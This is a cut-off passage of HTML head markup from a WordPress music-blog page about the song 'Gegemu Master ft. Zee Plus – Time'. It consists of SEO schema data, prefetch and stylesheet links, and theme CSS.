Time","breadcrumb":{"@id":"https://blownaija.com/gegemu-master-ft-zee-plus-time/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/gegemu-master-ft-zee-plus-time/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/gegemu-master-ft-zee-plus-time/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg?fit=1080%2C1080&ssl=1","contentUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg?fit=1080%2C1080&ssl=1","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://blownaija.com/gegemu-master-ft-zee-plus-time/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"Gegemu Master ft. Zee Plus &#8211; Time"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/4cdcb412dbce90a1db22920832b54a9b","name":"Mr Social","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/11af3c56a988fc80d21cea03ae7bc6e354b4ba311a47a00df329285cae93df63?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/11af3c56a988fc80d21cea03ae7bc6e354b4ba311a47a00df329285cae93df63?s=96&d=mm&r=g","caption":"Mr Social"},"description":"Entrepreneur | Music Promoter | Blogger &amp; OnlinePR | Gospel Music Minister | Chef &amp; Caterer | Event planner | CEO &amp; Head Publicist Bofem NG","sameAs":["http://www.bofem.com.ng","https://facebook.com/ministerbarny","https://instagram.com/ministerbarny","https://x.com/https://twitter.com/ministerbarny"],"url":"https://blownaija.com/author/mr-social/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Gegemu Master ft. Zee Plus &#8211; Time Comments Feed" href="https://blownaija.com/gegemu-master-ft-zee-plus-time/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fgegemu-master-ft-zee-plus-time%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fgegemu-master-ft-zee-plus-time%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
/*# sourceURL=theiaPostSlider-inline-css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
